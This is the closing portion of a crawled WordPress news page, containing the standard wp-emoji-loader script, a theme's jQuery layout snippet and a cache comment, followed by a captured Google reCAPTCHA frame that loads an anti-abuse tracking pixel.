const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yoursdailynews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_89'),
                        blockClass = '.tdi_89',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html><!-- Hummingbird cache file was created in 0.33261513710022 seconds, on 20-01-26 23:20:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S25jZIVcP8FY9VEjSxaOyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769107532114');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>